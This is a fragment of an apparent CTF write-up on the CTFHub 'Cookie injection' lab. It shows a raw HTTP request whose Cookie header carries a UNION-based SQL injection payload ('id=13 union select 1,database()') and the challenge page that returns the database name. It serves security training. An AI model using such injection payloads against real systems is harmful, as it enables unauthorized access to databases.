 Cookie: id=13 union select 1 ,database();
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=13 union select 1,database()</code></br>ID:
1</br>Data: sqli </div>
</div>
</body>
</html>
https://blog.csdn.net/we
@51CTO博客